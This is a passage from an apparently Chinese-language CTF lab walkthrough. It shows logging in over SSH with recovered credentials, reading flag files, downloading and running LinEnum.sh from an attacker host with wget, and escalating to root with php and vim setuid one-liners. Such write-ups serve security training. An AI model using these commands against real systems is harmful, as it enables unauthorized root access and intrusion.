ssh://192.168.0.1,成功获得账户信息:peterg:TheBirdIsTheWord。

3.获取shell
使用获得的账户和密码信息进行ssh连接,成功获得shell权限。然后在/home/peterg目录下发现Flag2.txt文件,读取该文件成功获得flag值。

五:提权
查看下当前账户是否存在可以使用的特权命令或文件:sudo -l,不行。然后查询下具有特殊权限的文件,也不行。

那就直接上传脚本吧,命令:wget http://192.168.31.62:8000/LinEnum.sh,然后执行该脚本(赋予执行权限)。

查找下可以利用的提权命令,发现php、vim可以进行提权
1.php提权

查看php的提权方式,命令:CMD="/bin/sh" /usr/bin/php7.3 -r "posix_setuid(0); system('$CMD');"。获得root权限后在/root目录下发现Flag3.txt,读取该文件成功获得flag值。

2.vim提权

查看vim的提权方式,命令:/usr/bin/vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")',执行完之后会弹出新的窗口,获得root权限后在/root目录下发现Flag3.txt,读取该文件成功获得flag值。


 浙公网安备 33010602011771号